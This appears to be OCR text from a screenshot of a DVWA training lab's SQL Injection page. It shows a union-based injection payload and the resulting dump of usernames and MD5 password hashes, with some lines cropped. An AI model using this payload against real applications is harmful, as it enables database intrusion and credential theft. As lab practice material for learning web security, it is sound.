 192.168.111.137/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: assword) from users # Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from use
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from use
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from use
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from use
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from use
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99